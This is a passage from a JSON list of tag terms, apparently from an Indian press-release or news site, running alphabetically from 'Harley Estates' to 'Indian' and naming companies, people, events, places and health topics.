Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian 